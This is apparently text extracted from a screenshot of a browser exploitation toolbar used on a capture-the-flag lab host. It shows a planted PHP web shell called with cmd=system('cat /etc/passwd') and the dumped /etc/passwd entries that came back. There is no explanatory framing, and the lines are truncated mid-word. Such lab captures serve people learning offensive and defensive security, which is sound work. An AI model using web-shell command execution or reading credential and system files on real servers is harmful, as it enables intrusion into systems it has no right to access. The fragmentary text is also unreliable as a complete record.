 eci-2ze3es0hytbc49t7yacg.cloudeci1.ichunqiu.com/data/themes/shell/shell.php?cmd=system('cat /etc/
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL
http://eci-2ze3es0hytbc49t7yacg.cloudeci1.ichunqiu.com/data/themes/shell/shell.php?cmd=system('cat /etc/passwd');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolog
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:1
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/s
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false sys
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false mysql:x